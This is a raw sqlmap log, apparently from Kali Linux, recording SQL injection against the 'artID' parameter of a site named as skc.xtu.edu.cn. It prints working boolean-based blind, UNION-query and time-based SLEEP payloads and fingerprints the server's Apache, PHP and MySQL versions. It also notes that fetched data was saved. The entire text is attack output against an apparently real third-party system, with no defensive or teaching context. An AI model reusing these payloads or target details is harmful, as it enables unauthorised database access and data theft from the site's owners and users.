 Place: GET
Parameter: artID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artID=2581 AND 1418=1418
    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: artID=-8024 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7163
767871,0x48557a77565a536b6550,0x71777a7671),NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: artID=2581 AND SLEEP(5)
---
[10:05:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[10:05:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/skc.xtu.edu.cn'
KALI LINUX
The quieter you become, the more you are able to